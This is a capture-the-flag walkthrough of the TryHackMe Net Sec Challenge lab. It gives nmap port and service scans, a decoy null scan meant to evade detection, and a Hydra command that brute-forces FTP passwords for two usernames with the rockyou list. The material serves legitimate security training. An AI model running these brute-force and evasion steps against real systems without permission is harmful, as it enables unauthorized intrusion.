TryHackMe - Net Sec Challenge
Fun and informative way to enhance network security knowledge and nmap enumeration skills
Introduction
This is the challenge room of the https://tryhackme.com/module/network-security module.
This module is really recommended to complete, really good familiarization with nmap tool and networking in general.
We can answer the following questions using Nmap, Telnet, and Hydra.

What is the highest port number being open less than 10,000?
For this part, we need the basic nmap scan only
1
nmap 10.10.82.60
Answer:
1
8080
There is an open port outside the common 1000 ports; it is above 10,000. What is it?
We add -p- so the nmap will scan all ports
1
nmap 10.10.82.60 -p-
Answer:
1
10021
How many TCP ports are open?
We can just count the TCP ports from previous nmap
Answer:
1
6

What is the flag hidden in the HTTP server header?
We use -sC which is equivalent to --script=default which will:
- Check for vulnerabilities
- Retrieve service banners
- Detecting misconfigurations
-sV attemps to determine the version of services running
-p 80 we just specify the port since we are looking for http header so the scan runs quicker
Answer:
1
THM{CENSORED}

What is the flag hidden in the SSH server header?
So we do the same nmap but with -p 22 instead of 80
1
nmap 10.10.82.60 -sC -sV -p 22
Answer:
1
THM{CENSORED}

We have an FTP server listening on a nonstandard port. What is the version of the FTP server?
Ok so we can specify the 5 digit port we encountered while scanning with -p- flag
1
nmap 10.10.82.60 -sC -sV -p 10021
Answer:
1
vsftpd 3.0.5

We learned two usernames using social engineering: eddie and quinn. What is the flag hidden in one of these two account files and accessible via FTP?
Ok we have received 2 usernames so now we can do the following to bruteforce for the password:
- Make a list out of usernames and write
eddieandquinninto it - Use
hydrato bruteforce for password usingrockyou.txtpassword list
1
2
echo 'eddie' > users.txt && echo 'quinn' >> users.txt
hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://10.10.82.60:10021

And we can connect via ftp using the credentials and custom port 10021, and find the flag

So now we just download and read the file
Answer:
1
THM{CENSORED}

Browsing to http://10.10.82.60:8080 displays a small challenge that will give you a flag once you solve it. What is the flag?
Ok the challenge seems to be to go as undetected as possible so we use the following flags:
-D- Decoy scan, makes it look like the scan is coming from multiple IP addresses-sNsends TCP packets without any flags set (no SYN, ACK, FIN etc.)- If a port is open, the target does not respond
- If a port is closed, the target sends RST response
⚠️ CAREFUL - this DOESN’T work against windows because windows treats no-flag packets as invalid and drops them
1
nmap -D 10.10.0.1,10.10.0.2,10.14.99.72 -sN 10.10.82.60
Answer:
1
THM{CENSORED}